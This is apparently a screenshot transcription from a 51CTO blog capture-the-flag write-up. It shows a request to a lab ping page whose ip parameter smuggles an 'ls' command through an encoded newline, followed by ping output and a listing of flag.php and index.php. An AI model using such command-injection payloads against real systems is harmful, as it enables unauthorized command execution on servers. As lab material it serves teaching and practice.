 不安全 | 101.201.126.95:7015/?ip=127.0.0.1%0als
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.042/0.045/0.050/0.005 ms
flag.php
index.php
@51CTO博客